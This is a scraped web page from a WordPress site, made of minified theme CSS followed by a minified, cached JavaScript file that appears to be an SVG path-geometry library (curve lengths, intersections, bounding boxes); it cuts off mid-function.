h2{margin-left:.5rem}.wp-block-media-text.product-box .wp-block-table.is-style-stripes,.product-columns .wp-block-table.is-style-stripes{border-bottom:none}.wp-block-media-text.product-box table{width:100%}.wp-block-media-text.product-box .wp-block-table,.product-columns .wp-block-table{margin-bottom:0}.wp-block-media-text.product-box .wp-block-table table{margin-bottom:0}.product-columns table td:nth-child(1){width:10rem}.wp-block-media-text.product-box table td:nth-child(1){width:9em;padding-left:.5rem}.wp-block-media-text.product-box.is-image-fill .wp-block-media-text__media{min-height:0}.product-columns .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.wp-block-media-text.product-box .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wp--preset--color--quaternary)}.product-columns table{margin:0}.modal{display:none;position:fixed;z-index:11;padding-top:50px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5);border-radius:20px;font-size:1.1em;position:relative;background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:80%;max-width:600px;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.close{margin:1rem 0;line-height:normal;color:#cbcbcb;float:right;font-size:28px;font-weight:700}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer}.modal-header{padding:2px 16px;border-bottom:solid 1px var(--wp--preset--color--quaternary)}.modal-header h2{font-size:var(--wp--preset--font-size--medium-large);margin:1rem 0}.modal-body{padding:2px 16px}.wpcf7-form input{margin:0}.wpcf7-form>div{margin:0 0 15px}.wpcf7-form input{padding:6px 12px}.cf7-two-columns{display:flow-root}.cf7-two-columns>label{float:left;width:48%;margin-right:4%}.cf7-two-columns>label:last-child{margin-right:0}.modal-footer{padding:10px 16px;border-top:solid 1px var(--wp--preset--color--quaternary);display:flow-root}.wpcf7-submit{float:right;padding:6px 12px;line-height:var(--wp--custom--body--typography--line-height);font-size:var(--wp--preset--font-size--small) !important}.wpcf7 form .wpcf7-response-output{font-size:var(--wp--preset--font-size--tiny) !important;overflow:hidden;margin:0 !important;padding-top:6px;padding-bottom:6px}.wp-block-navigation__responsive-container .request-quote-btn.wp-block-navigation-link{color:#fff !important;border-radius:var(--wp--custom--button--border--radius);border:var(--wp--custom--button--border--style) var(--wp--custom--button--border--width) var(--wp--custom--button--border--color);padding:5px 10px;background:var(--wp--preset--color--primary) !important}.wp-block-navigation__responsive-container:not(.has-modal-open) .request-quote-btn.wp-block-navigation-link:hover{background:var(--wp--preset--color--quaternary) !important;color:var(--wp--preset--color--body) !important}html[dir=rtl] input[type=email],html[dir=rtl] input[type=tel],html[dir=rtl] input[type=url],.ginput_container_phone{direction:ltr !important}.gfield_required{display:none !important}header.wp-block-template-part{position:-webkit-sticky;position:sticky;top:0;font-size:var(--wp--preset--font-size--medium);z-index:10}@media only screen and (max-width:600px){header.wp-block-template-part>div>div.wp-block-group>:nth-child(1){flex:1}header.wp-block-template-part>div>div.wp-block-group>:nth-child(3){flex:1}}.comment-respond{border:3px dashed var(--wp--preset--color--primary);padding:1em;padding-bottom:0}.gform_button{margin:0 auto}.form-submit{text-align:center}input[type=text]{border:1px solid #999}input::placeholder,textarea::placeholder{color:#8f8f8f;opacity:.7}.wp-block-post-comments{display:flex;flex-direction:column}.wp-block-post-comments>h3#comments{order:1}.wp-block-post-comments>.side-container-comment{order:2;margin-bottom:1rem}.wp-block-post-comments>form{order:3}.wp-block-post-comments>.commentlist{order:4}.table-of-contents{margin:1rem 0;position:relative;background-color:#ededed;padding:.5rem 1rem;border-left:5px solid var(--wp--preset--color--primary);border-radius:5px}.table-of-contents .toc-headline{font-size:22px;color:var(--wp--preset--color--primary);font-weight:600;display:block;cursor:pointer;margin-top:.3rem}.table-of-contents ul{padding:0}.table-of-contents li{position:relative;list-style:none;line-height:var(--line-height);font-weight:400;margin:.3rem 0;transition:.2s ease all}.table-of-contents li a{color:#293121}.table-of-contents li>ul{padding-left:1rem;padding-bottom:.5rem}.wp-block-post-comments .comment-author .avatar,span.says,.comment-metadata a time{display:none}.comment-body .reply{margin:0}a.comment-reply-link{border:1px solid;padding:.2rem .5rem;border-radius:5px}a.comment-reply-link:hover{background:#000;color:#fff}a.comment-reply-link{border:1px solid #000;padding:.2rem .5rem;border-radius:5px;transition:.3s}.side-container-comment-inner{text-align:center}.comment-count{display:inline-block;position:relative;border-radius:50%;width:70px;height:70px;line-height:70px;color:var(--wp--preset--color--quaternary);background:var(--wp--preset--color--primary)}.comment-count:before,.comment-count:after{content:"";position:absolute;height:3px;background:var(--wp--preset--color--primary);top:50%;width:300px}@media screen and (max-width:600px){.comment-count:before,.comment-count:after{width:30vw !important}}.comment-count:before{right:100%;margin-right:15px}.comment-count:after{left:100%;margin-left:15px}h1.wp-block-post-title{font-size:20px}.wp-block-post-content h2,.wp-block-post-content h3,.wp-block-post-content h4,.wp-block-post-content h5,.wp-block-post-content h6{font-size:18px;font-weight:700;margin:.7rem 0 0}h1.wp-block-post-title{margin:0 0 .2rem;font-weight:900;font-size:20px !important}.wp-block-post-content{line-height:27px;margin-top:.3rem;text-align:justify}#reply-title{font-size:16px;font-weight:700;margin-bottom:0}.table-of-contents .toc-headline{font-size:15px;font-weight:700}.single-last-posts{display:inline;border-bottom:4px solid}.single-post .wp-block-post-template,.home .wp-block-post-template{gap:0 !important}.home .wp-block-post-template li,.single-post .wp-block-post-template li,.page-template-page-blog .wp-block-post-template li{margin-block-start:0}@media (min-width:782px){ul.wp-block-post-template>li>div>div>div.wp-block-column:nth-child(1){flex-basis:20% !important}ul.wp-block-post-template>li>div>div>div.wp-block-column:nth-child(2){flex-basis:80% !important}}@media (max-width:781px){.page-template-page-blog>.wp-site-blocks>div.wp-block-group>.has-background{padding-right:5px;padding-left:5px}.wp-block-post-template h2{font-size:var(--wp--preset--font-size--small) !important}.wp-block-post-template li>div,.wp-block-post-template li>div>div{gap:.7rem}}.gfield_checkbox div{margin:.3rem 0}.wp-block-post-template li{border-bottom:1px solid #d3d3d3;padding:7px 0}.wp-block-media-text__content h3,.wp-block-media-text__content p{margin:.5em 0}.wp-block-media-text__content p{text-align:justify}button.wp-block-navigation__responsive-container-open{border:3px solid var(--wp--preset--color--primary) !important;padding:3px;padding-top:0;padding-bottom:6px}wp-block-group{padding-top:20px}.wp-block-query{margin-top:20px}.singleTextBody{margin-top:13px !important}.commentSection{margin-top:0 !important}.wp-block-post-comments .commentlist .comment{padding-right:0 !important}.comment-author a{font-size:12px !important;font-weight:900}.wp-block-post-comments .commentlist .comment p,.wp-block-post-comments .reply,.wp-block-post-comments .comment-meta{font-size:14px !important}.wp-block-post-comments input[type=submit]{font-weight:700}.wp-block-post-comments .commentlist .comment p{margin:.2em 0 .6em !important}.wp-block-post-comments .commentlist .comment.depth-1{padding:0 !important}.wp-block-post-comments .comment-body{margin-bottom:.66rem}a#cancel-comment-reply-link{float:left}.wp-block-navigation__responsive-container-open{position:relative}.wp-block-navigation__responsive-container-open:after{position:absolute;bottom:6px;left:50%;transform:translateX(-50%);border-top:1px solid;border-bottom:1px solid;width:16px;height:2px;box-sizing:border-box;content:""}html{scroll-padding-top:75px}.wp-block-post-comments input,.wp-block-post-comments textarea{font-size:var(--wp--preset--font-size--normal)}.wp-block-query-pagination span.page-numbers,.wp-block-query-pagination a.page-numbers{width:calc(2rem/3*3);height:calc(2rem/3*3);line-height:calc(2rem/3*3)}.table-of-contents li{font-weight:700}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background:var(--wp--preset--color--tertiary)}.wp-block-navigation__responsive-container-close{border:2px solid var(--wp--preset--color--primary) !important;border-radius:3px}.wp-video{width:auto !important;max-width:480px !important}.aligncenter{margin:0 auto;display:block}.has-text-align-center{text-align:center}.wp-block-post-comments .comment-meta,.wp-block-columns,.wp-block-post{margin:0}.read-more-posts{font-weight:700}.single-ads{border-top:2px dashed var(--wp--preset--color--primary);padding:1em 0 0;display:grid;grid-template-columns:32.5% 32.5% 32.5%;gap:.7em 1.25%}.single-ads figcaption{font-size:var(--wp--preset--font-size--normal);font-weight:700}.single-ads img{aspect-ratio:1/0.7;width:100%;border-radius:10px}@media only screen and (min-width:780px){.single-ads figcaption{font-size:12px;padding-top:.5em}}@media only screen and (max-width:781px){.single-ads{grid-template-columns:49% 49%;gap:.7em 2%}.single-ads>a:nth-child(5),.single-ads>a:nth-child(6){display:none}}.single .has-quaternary-background-color{border-radius:15px;box-shadow:0px 0px 9px 0px #888888d6}.single .has-quaternary-background-color:nth-child(1){border-top-left-radius:0;border-top-right-radius:0}.wp-block-site-logo{padding:5px 0}.custom-logo{height:65px !important;width:auto}@media only screen and (max-width:600px){.custom-logo{max-width:110px}}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{margin-left:-2.375em !important;margin-right:-2.375em !important;padding:1em;background:#f7efd7}.rmp-rating-widget .rmp-icon--full-highlight{color:#d4af37}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#ffcc36}}.js-rmp-rating-icon{position:relative}li.js-rmp-rating-item .js-rmp-rating-icon:after{font-family:Roboto;position:absolute;left:50%;top:50%;font-size:11px;color:#6e6e6e;transform:translate(-50%,-50%)}li.js-rmp-rating-item:nth-child(1) .js-rmp-rating-icon:after{content:"1"}li.js-rmp-rating-item:nth-child(2) .js-rmp-rating-icon:after{content:"2"}li.js-rmp-rating-item:nth-child(3) .js-rmp-rating-icon:after{content:"3"}li.js-rmp-rating-item:nth-child(4) .js-rmp-rating-icon:after{content:"4"}li.js-rmp-rating-item:nth-child(5) .js-rmp-rating-icon:after{content:"5"}.rmp-rating-widget .rmp-icon--half-highlight{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#be6779),color-stop(50%,#ccc));background:linear-gradient(to right,#ccc 50%,#d4af37 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (hover:hover){.rmp-rating-widget .rmp-icon--hovered{color:#be6779;-webkit-background-clip:initial;-webkit-text-fill-color:initial;background:0 0;-webkit-transition:.1s color ease-in;transition:.1s color ease-in}}.home>.wp-site-blocks>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-media-text{overflow:hidden}.home>.wp-site-blocks>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.wp-block-group>.wp-block-group,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-media-text,.home>.wp-site-blocks>.fake-wrapper>.wp-block-group>.wp-block-group{border-radius:15px;box-shadow:0px 0px 15px 0px rgba(0,0,0,.3)}.group-shadow{box-shadow:0px 10px 15px -3px rgba(0,0,0,.1)}.site-header>div{box-shadow:0 5px 15px -10px rgb(0 0 0/10%)}.rmp-heading.rmp-heading--title{font-size:var(--wp--preset--font-size--medium)}.page .wp-block-column svg{width:113px;height:113px;fill:var(--wp--preset--color--primary)}@media (max-width:781px){.page .wp-block-column svg{width:60px;height:60px}.contact-title,.contact-text{margin-top:5px !important}}.wp-post-image{aspect-ratio:4/3;object-fit:cover}@media (max-width:781px){.ways-column>.wp-block-columns>.wp-block-column{flex-basis:47% !important}}figure.wp-block-video{display:flex}.zim-1{z-index:-1}.mtm-100{margin-top:-100px !important}.br-15{border-radius:15px}.box-bs{box-shadow:0px 0px 15px 0px rgba(0,0,0,.3)}.of-hidden{overflow:hidden}.mt-5{margin-top:5px !important}.fs-25{font-size:25px !important}.fs-20{font-size:20px !important}.bddg-2{border:2px dashed #a9a9a9}@media screen and (max-width:781px){.mwm-100>*{max-width:100% !important}}.wp-block-post-featured-image{height:max-content;border-radius:15px;box-shadow:0 5px 10px -5px rgb(0 0 0/50%)}.blog>.wp-site-blocks>.wp-block-group>.wp-block-group{border-radius:15px}#fixedbuttons{display:none;z-index:1;position:sticky;left:0;bottom:0;width:100%;text-align:center;padding-top:10px;padding-bottom:10px}.enter{line-height:normal;display:inline-block;padding:10px 15px;border-radius:10px;background:#3ade57;font-weight:900;box-shadow:none !important;color:#fff}.enter *{vertical-align:middle}.enter span{font-weight:bolder}@media screen and (max-width:650px){#fixedbuttons{display:block}}.mincard{height:100%}.wp-block-post-template h2{line-height:1.6;font-size:16px !important}

--- FILE ---
content_type: text/javascript
request_url: https://parchehkar.ir/wp-content/litespeed/js/0eab317bb8cd4212bdf2c27468755bee.js?ver=55bee
body_size: 6108
content:
(function(B,m,S,E){var o=m?m.prototype:this,F=B?B.is:"",y=B?B._.clone:"",e="hasOwnProperty",C=/,?([a-z]),?/gi,b=parseFloat,J=Math,g=J.PI,O=J.min,l=J.max,I=J.pow,K=J.abs;function L(Z){var Y=L.ps=L.ps||{};if(Y[Z]){Y[Z].sleep=100}else{Y[Z]={sleep:100}}setTimeout(function(){for(var aa in Y){if(Y[e](aa)&&aa!=Z){Y[aa].sleep--;!Y[aa].sleep&&delete Y[aa]}}});return Y[Z]}function i(Z,ab,aa,Y){if(Z==null){Z=ab=aa=Y=0}if(ab==null){ab=Z.y;aa=Z.width;Y=Z.height;Z=Z.x}return{x:Z,y:ab,width:aa,w:aa,height:Y,h:Y,x2:Z+aa,y2:ab+Y,cx:Z+aa/2,cy:ab+Y/2,r1:J.min(aa,Y)/2,r2:J.max(aa,Y)/2,r0:J.sqrt(aa*aa+Y*Y)/2,path:j(Z,ab,aa,Y),vb:[Z,ab,aa,Y].join(" ")}}function f(){return this.join(",").replace(C,"$1")}function z(Z){var Y=y(Z);Y.toString=f;return Y}function V(Z,Y,ac,ab,ag,af,ae,ad,aa){if(aa==null){return u(Z,Y,ac,ab,ag,af,ae,ad)}else{return s(Z,Y,ac,ab,ag,af,ae,ad,Q(Z,Y,ac,ab,ag,af,ae,ad,aa))}}function A(Y,Z){function aa(ab){return+(+ab).toFixed(3)}return B._.cacher(function(an,ad,ae){if(an instanceof m){an=an.attr("d")}an=U(an);var aj,ai,ab,af,ac="",am={},ak,ah=0;for(var ag=0,al=an.length;ag<al;ag++){ab=an[ag];if(ab[0]=="M"){aj=+ab[1];ai=+ab[2]}else{af=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6]);if(ah+af>ad){if(Z&&!am.start){ak=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6],ad-ah);ac+=["C"+aa(ak.start.x),aa(ak.start.y),aa(ak.m.x),aa(ak.m.y),aa(ak.x),aa(ak.y)];if(ae){return ac}am.start=ac;ac=["M"+aa(ak.x),aa(ak.y)+"C"+aa(ak.n.x),aa(ak.n.y),aa(ak.end.x),aa(ak.end.y),aa(ab[5]),aa(ab[6])].join();ah+=af;aj=+ab[5];ai=+ab[6];continue}if(!Y&&!Z){ak=V(aj,ai,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6],ad-ah);return ak}}ah+=af;aj=+ab[5];ai=+ab[6]}ac+=ab.shift()+ab}am.end=ac;ak=Y?ah:Z?am:s(aj,ai,ab[0],ab[1],ab[2],ab[3],ab[4],ab[5],1);return ak},null,B._.clone)}function s(Z,Y,az,av,ae,ac,ah,af,ap){var am=1-ap,ar=I(am,3),at=I(am,2),aj=ap*ap,ag=aj*ap,al=ar*Z+at*3*ap*az+am*3*ap*ap*ae+ag*ah,ai=ar*Y+at*3*ap*av+am*3*ap*ap*ac+ag*af,aq=Z+2*ap*(az-Z)+aj*(ae-2*az+Z),ao=Y+2*ap*(av-Y)+aj*(ac-2*av+Y),aw=az+2*ap*(ae-az)+aj*(ah-2*ae+az),au=av+2*ap*(ac-av)+aj*(af-2*ac+av),an=am*Z+ap*az,ak=am*Y+ap*av,ab=am*ae+ap*ah,aa=am*ac+ap*af,ad=90-J.atan2(aq-aw,ao-au)*180/g;return{x:al,y:ai,m:{x:aq,y:ao},n:{x:aw,y:au},start:{x:an,y:ak},end:{x:ab,y:aa},alpha:ad}}function d(Z,Y,ab,aa,ag,ae,ad,ac){if(!B.is(Z,"array")){Z=[Z,Y,ab,aa,ag,ae,ad,ac]}var af=R.apply(null,Z);return i(af.min.x,af.min.y,af.max.x-af.min.x,af.max.y-af.min.y)}function W(Z,Y,aa){return Y>=Z.x&&Y<=Z.x+Z.width&&aa>=Z.y&&aa<=Z.y+Z.height}function n(Z,Y){Z=i(Z);Y=i(Y);return W(Y,Z.x,Z.y)||W(Y,Z.x2,Z.y)||W(Y,Z.x,Z.y2)||W(Y,Z.x2,Z.y2)||W(Z,Y.x,Y.y)||W(Z,Y.x2,Y.y)||W(Z,Y.x,Y.y2)||W(Z,Y.x2,Y.y2)||(Z.x<Y.x2&&Z.x>Y.x||Y.x<Z.x2&&Y.x>Z.x)&&(Z.y<Y.y2&&Z.y>Y.y||Y.y<Z.y2&&Y.y>Z.y)}function k(Y,ae,ad,ac,ab){var aa=-3*ae+9*ad-9*ac+3*ab,Z=Y*aa+6*ae-12*ad+6*ac;return Y*Z-3*ae+3*ad}function u(ap,ac,ao,aa,an,Z,ak,Y,ah){if(ah==null){ah=1}ah=ah>1?1:ah<0?0:ah;var ai=ah/2,aj=12,ae=[-0.1252,0.1252,-0.3678,0.3678,-0.5873,0.5873,-0.7699,0.7699,-0.9041,0.9041,-0.9816,0.9816],am=[0.2491,0.2491,0.2335,0.2335,0.2032,0.2032,0.1601,0.1601,0.1069,0.1069,0.0472,0.0472],ab=0;for(var al=0;al<aj;al++){var af=ai*ae[al]+ai,ag=k(af,ap,ao,an,ak),aq=k(af,ac,aa,Z,Y),ad=ag*ag+aq*aq;ab+=am[al]*J.sqrt(ad)}return ai*ab}function Q(aa,aj,Z,ai,Y,ag,al,af,ah){if(ah<0||u(aa,aj,Z,ai,Y,ag,al,af)<ah){return}var ak=1,ab=ak/2,ad=ak-ab,ac,ae=0.01;ac=u(aa,aj,Z,ai,Y,ag,al,af,ad);while(K(ac-ah)>ae){ab/=2;ad+=(ac<ah?1:-1)*ab;ac=u(aa,aj,Z,ai,Y,ag,al,af,ad)}return ad}function H(ab,ak,aa,ai,Y,ah,am,ag){if(l(ab,aa)<O(Y,am)||O(ab,aa)>l(Y,am)||l(ak,ai)<O(ah,ag)||O(ak,ai)>l(ah,ag)){return}var af=(ab*ai-ak*aa)*(Y-am)-(ab-aa)*(Y*ag-ah*am),ae=(ab*ai-ak*aa)*(ah-ag)-(ak-ai)*(Y*ag-ah*am),ac=(ab-aa)*(ah-ag)-(ak-ai)*(Y-am);if(!ac){return}var al=af/ac,aj=ae/ac,ad=+al.toFixed(2),Z=+aj.toFixed(2);if(ad<+O(ab,aa).toFixed(2)||ad>+l(ab,aa).toFixed(2)||ad<+O(Y,am).toFixed(2)||ad>+l(Y,am).toFixed(2)||Z<+O(ak,ai).toFixed(2)||Z>+l(ak,ai).toFixed(2)||Z<+O(ah,ag).toFixed(2)||Z>+l(ah,ag).toFixed(2)){return}return{x:al,y:aj}}function T(Z,Y){return a(Z,Y)}function x(Z,Y){return a(Z,Y,1)}function a(aw,av,au){var ab=d(aw),Z=d(av);if(!n(ab,Z)){return au?0:[]}var ao=u.apply(0,aw),an=u.apply(0,av),af=~~(ao/8),ae=~~(an/8),al=[],ak=[],aa={},ax=au?0:[];for(var aq=0;aq<af+1;aq++){var am=s.apply(0,aw.concat(aq/af));al.push({x:am.x,y:am.y,t:aq/af})}for(aq=0;aq<ae+1;aq++){am=s.apply(0,av.concat(aq/ae));ak.push({x:am.x,y:am.y,t:aq/ae})}for(aq=0;aq<af;aq++){for(var ap=0;ap<ae;ap++){var at=al[aq],Y=al[aq+1],ar=ak[ap],ad=ak[ap+1],aj=K(Y.x-at.x)<0.001?"y":"x",ai=K(ad.x-ar.x)<0.001?"y":"x",ac=H(at.x,at.y,Y.x,Y.y,ar.x,ar.y,ad.x,ad.y);if(ac){if(aa[ac.x.toFixed(4)]==ac.y.toFixed(4)){continue}aa[ac.x.toFixed(4)]=ac.y.toFixed(4);var ah=at.t+K((ac[aj]-at[aj])/(Y[aj]-at[aj]))*(Y.t-at.t),ag=ar.t+K((ac[ai]-ar[ai])/(ad[ai]-ar[ai]))*(ad.t-ar.t);if(ah>=0&&ah<=1&&ag>=0&&ag<=1){if(au){ax++}else{ax.push({x:ac.x,y:ac.y,t1:ah,t2:ag})}}}}}return ax}function p(Z,Y){return X(Z,Y)}function r(Z,Y){return X(Z,Y,1)}function X(aa,Y,ap){aa=U(aa);Y=U(Y);var an,ad,am,ab,ak,ae,Z,ah,au,at,av=ap?0:[];for(var al=0,af=aa.length;al<af;al++){var ar=aa[al];if(ar[0]=="M"){an=ak=ar[1];ad=ae=ar[2]}else{if(ar[0]=="C"){au=[an,ad].concat(ar.slice(1));an=au[6];ad=au[7]}else{au=[an,ad,an,ad,ak,ae,ak,ae];an=ak;ad=ae}for(var aj=0,ao=Y.length;aj<ao;aj++){var aq=Y[aj];if(aq[0]=="M"){am=Z=aq[1];ab=ah=aq[2]}else{if(aq[0]=="C"){at=[am,ab].concat(aq.slice(1));am=at[6];ab=at[7]}else{at=[am,ab,am,ab,Z,ah,Z,ah];am=Z;ab=ah}var ag=a(au,at,ap);if(ap){av+=ag}else{for(var ai=0,ac=ag.length;ai<ac;ai++){ag[ai].segment1=al;ag[ai].segment2=aj;ag[ai].bez1=au;ag[ai].bez2=at}av=av.concat(ag)}}}}}return av}function M(Z,Y,ab){var aa=t(Z);return W(aa,Y,ab)&&X(Z,[["M",Y,ab],["H",aa.x2+10]],1)%2==1}function t(an){var ah=L(an);if(ah.bbox){return y(ah.bbox)}if(!an){return i()}an=U(an);var ak=0,aj=0,ad=[],aa=[],ab;for(var af=0,am=an.length;af<am;af++){ab=an[af];if(ab[0]=="M"){ak=ab[1];aj=ab[2];ad.push(ak);aa.push(aj)}else{var ag=R(ak,aj,ab[1],ab[2],ab[3],ab[4],ab[5],ab[6]);ad=ad.concat(ag.min.x,ag.max.x);aa=aa.concat(ag.min.y,ag.max.y);ak=ab[5];aj=ab[6]}}var Z=O.apply(0,ad),al=O.apply(0,aa),ae=l.apply(0,ad),ac=l.apply(0,aa),ai=i(Z,al,ae-Z,ac-al);ah.bbox=y(ai);return ai}function j(Y,ad,Z,ab,ac){if(ac){return[["M",+Y+ +ac,ad],["l",Z-ac*2,0],["a",ac,ac,0,0,1,ac,ac],["l",0,ab-ac*2],["a",ac,ac,0,0,1,-ac,ac],["l",ac*2-Z,0],["a",ac,ac,0,0,1,-ac,-ac],["l",0,ac*2-ab],["a",ac,ac,0,0,1,ac,-ac],["z"]]}var aa=[["M",Y,ad],["l",Z,0],["l",0,ab],["l",-Z,0],["z"]];aa.toString=f;return aa}function w(ai,af,aa,Y,ah){if(ah==null&&Y==null){Y=aa}ai=+ai;af=+af;aa=+aa;Y=+Y;if(ah!=null){var ad=Math.PI/180,ab=ai+aa*Math.cos(-Y*ad),Z=ai+aa*Math.cos(-ah*ad),ag=af+aa*Math.sin(-Y*ad),ae=af+aa*Math.sin(-ah*ad),ac=[["M",ab,ag],["A",aa,aa,0,+(ah-Y>180),0,Z,ae]]}else{ac=[["M",ai,af],["m",0,-Y],["a",aa,Y,0,1,1,0,2*Y],["a",aa,Y,0,1,1,0,-2*Y],["z"]]}ac.toString=f;return ac}function c(aj){var aa=L(aj),ag=String.prototype.toLowerCase;if(aa.rel){return z(aa.rel)}if(!B.is(aj,"array")||!B.is(aj&&aj[0],"array")){aj=B.parsePathString(aj)}var ap=[],ad=0,ac=0,ah=0,af=0,ab=0;if(aj[0][0]=="M"){ad=aj[0][1];ac=aj[0][2];ah=ad;af=ac;ab++;ap.push(["M",ad,ac])}for(var am=ab,ae=aj.length;am<ae;am++){var ai=ap[am]=[],Y=aj[am];if(Y[0]!=ag.call(Y[0])){ai[0]=ag.call(Y[0]);switch(ai[0]){case"a":ai[1]=Y[1];ai[2]=Y[2];ai[3]=Y[3];ai[4]=Y[4];ai[5]=Y[5];ai[6]=+(Y[6]-ad).toFixed(3);ai[7]=+(Y[7]-ac).toFixed(3);break;case"v":ai[1]=+(Y[1]-ac).toFixed(3);break;case"m":ah=Y[1];af=Y[2];default:for(var al=1,ao=Y.length;al<ao;al++){ai[al]=+(Y[al]-(al%2?ad:ac)).toFixed(3)}}}else{ai=ap[am]=[];if(Y[0]=="m"){ah=Y[1]+ad;af=Y[2]+ac}for(var ak=0,Z=Y.length;ak<Z;ak++){ap[am][ak]=Y[ak]}}var an=ap[am].length;switch(ap[am][0]){case"z":ad=ah;ac=af;break;case"h":ad+=+ap[am][an-1];break;case"v":ac+=+ap[am][an-1];break;default:ad+=+ap[am][an-2];ac+=+ap[am][an-1]}}ap.toString=f;aa.rel=z(ap);return ap}function D(aj){var aa=L(aj);if(aa.abs){return z(aa.abs)}if(!F(aj,"array")||!F(aj&&aj[0],"array")){aj=B.parsePathString(aj)}if(!aj||!aj.length){return[["M",0,0]]}var aq=[],ae=0,ad=0,ah=0,ag=0,ab=0,ao;if(aj[0][0]=="M"){ae=+aj[0][1];ad=+aj[0][2];ah=ae;ag=ad;ab++;aq[0]=["M",ae,ad]}var ap=aj.length==3&&aj[0][0]=="M"&&aj[1][0].toUpperCase()=="R"&&aj[2][0].toUpperCase()=="Z";for(var ai,Y,am=ab,af=aj.length;am<af;am++){aq.push(ai=[]);Y=aj[am];ao=Y[0];if(ao!=ao.toUpperCase()){ai[0]=ao.toUpperCase();switch(ai[0]){case"A":ai[1]=Y[1];ai[2]=Y[2];ai[3]=Y[3];ai[4]=Y[4];ai[5]=Y[5];ai[6]=+Y[6]+ae;ai[7]=+Y[7]+ad;break;case"V":ai[1]=+Y[1]+ad;break;case"H":ai[1]=+Y[1]+ae;break;case"R":var ac=[ae,ad].concat(Y.slice(1));for(var al=2,an=ac.length;al<an;al++){ac[al]=+ac[al]+ae;ac[++al]=+ac[al]+ad}aq.pop();aq=aq.concat(P(ac,ap));break;case"O":aq.pop();ac=w(ae,ad,Y[1],Y[2]);ac.push(ac[0]);aq=aq.concat(ac);break;case"U":aq.pop();aq=aq.concat(w(ae,ad,Y[1],Y[2],Y[3]));ai=["U"].concat(aq[aq.length-1].slice(-2));break;case"M":ah=+Y[1]+ae;ag=+Y[2]+ad;default:for(al=1,an=Y.length;al<an;al++){ai[al]=+Y[al]+(al%2?ae:ad)}}}else{if(ao=="R"){ac=[ae,ad].concat(Y.slice(1));aq.pop();aq=aq.concat(P(ac,ap));ai=["R"].concat(Y.slice(-2))}else{if(ao=="O"){aq.pop();ac=w(ae,ad,Y[1],Y[2]);ac.push(ac[0]);aq=aq.concat(ac)}else{if(ao=="U"){aq.pop();aq=aq.concat(w(ae,ad,Y[1],Y[2],Y[3]));ai=["U"].concat(aq[aq.length-1].slice(-2))}else{for(var ak=0,Z=Y.length;ak<Z;ak++){ai[ak]=Y[ak]}}}}}ao=ao.toUpperCase();if(ao!="O"){switch(ai[0]){case"Z":ae=+ah;ad=+ag;break;case"H":ae=ai[1];break;case"V":ad=ai[1];break;case"M":ah=ai[ai.length-2];ag=ai[ai.length-1];default:ae=ai[ai.length-2];ad=ai[ai.length-1]}}}aq.toString=f;aa.abs=z(aq);return aq}function h(Z,ab,Y,aa){return[Z,ab,Y,aa,Y,aa]}function G(Z,ab,ae,ac,Y,aa){var ad=1/3,af=2/3;return[ad*Z+af*ae,ad*ab+af*ac,ad*Y+af*ae,ad*aa+af*ac,Y,aa]}function v(al,aR,av,at,am,ag,ab,ak,aQ,an){var ar=g*120/180,Y=g/180*(+am||0),az=[],aw,aN=B._.cacher(function(aT,aW,aS){var aV=aT*J.cos(aS)-aW*J.sin(aS),aU=aT*J.sin(aS)+aW*J.cos(aS);return{x:aV,y:aU}});if(!av||!at){return[al,aR,ak,aQ,ak,aQ]}if(!an){aw=aN(al,aR,-Y);al=aw.x;aR=aw.y;aw=aN(ak,aQ,-Y);ak=aw.x;aQ=aw.y;var Z=J.cos(g/180*am),ai=J.sin(g/180*am),aB=(al-ak)/2,aA=(aR-aQ)/2;var aL=aB*aB/(av*av)+aA*aA/(at*at);if(aL>1){aL=J.sqrt(aL);av=aL*av;at=aL*at}var aa=av*av,aE=at*at,aG=(ag==ab?-1:1)*J.sqrt(K((aa*aE-aa*aA*aA-aE*aB*aB)/(aa*aA*aA+aE*aB*aB))),ap=aG*av*aA/at+(al+ak)/2,ao=aG*-at*aB/av+(aR+aQ)/2,af=J.asin(((aR-ao)/at).toFixed(9)),ae=J.asin(((aQ-ao)/at).toFixed(9));af=al<ap?g-af:af;ae=ak<ap?g-ae:ae;af<0&&(af=g*2+af);ae<0&&(ae=g*2+ae);if(ab&&af>ae){af=af-g*2}if(!ab&&ae>af){ae=ae-g*2}}else{af=an[0];ae=an[1];ap=an[2];ao=an[3]}var aj=ae-af;if(K(aj)>ar){var aq=ae,au=ak,ah=aQ;ae=af+ar*(ab&&ae>af?1:-1);ak=ap+av*J.cos(ae);aQ=ao+at*J.sin(ae);az=v(ak,aQ,av,at,am,0,ab,au,ah,[ae,aq,ap,ao])}aj=ae-af;var ad=J.cos(af),aP=J.sin(af),ac=J.cos(ae),aO=J.sin(ae),aC=J.tan(aj/4),aF=4/3*av*aC,aD=4/3*at*aC,aM=[al,aR],aK=[al+aF*aP,aR-aD*ad],aJ=[ak+aF*aO,aQ-aD*ac],aH=[ak,aQ];aK[0]=2*aM[0]-aK[0];aK[1]=2*aM[1]-aK[1];if(an){return[aK,aJ,aH].concat(az)}else{az=[aK,aJ,aH].concat(az).join().split(",");var ax=[];for(var 